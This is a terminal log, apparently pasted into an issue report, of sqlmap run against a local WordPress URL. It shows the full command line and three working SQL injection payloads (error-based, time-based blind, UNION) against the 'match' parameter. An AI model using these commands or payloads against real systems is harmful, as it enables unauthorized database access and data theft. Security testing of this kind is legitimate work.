 naufan@naufan-X455LF://home/naufan/coba/src/sqlmapproject-sqlmap-14676bd$ pythonnaufan@naufan-X455LF://home/naufan/coba/src/sqlmapproject-sqlm
p-14676bd$ python sqlmap.py --url "http://localhost/wordpress/index.php/2017/11/04/7/?match=1" --level 5 --risk 3 --dbms mysql --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.1.10.9#dev}
_ -| . [)]     | .'| . |
___|_  [.]_|_|_|__,|  _|
     |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
y all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting at 18:02:50
[18:02:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: match (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: match=1 AND (SELECT 3701 FROM(SELECT COUNT(*),CONCAT(0x71766b7171,(SELECT (ELT(3701=3701,1))),0x716b717171,FLOOR(RAND(0)*2))x FRO
 INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: match=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: match=-4879 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7
766b7171,0x7861746f554550737071575a544a5a49776f7372765a497556476768514b67746c72654d6d4e6b57,0x716b717171),NULL-- JIya
---
[18:02:50] [INFO] testing MySQL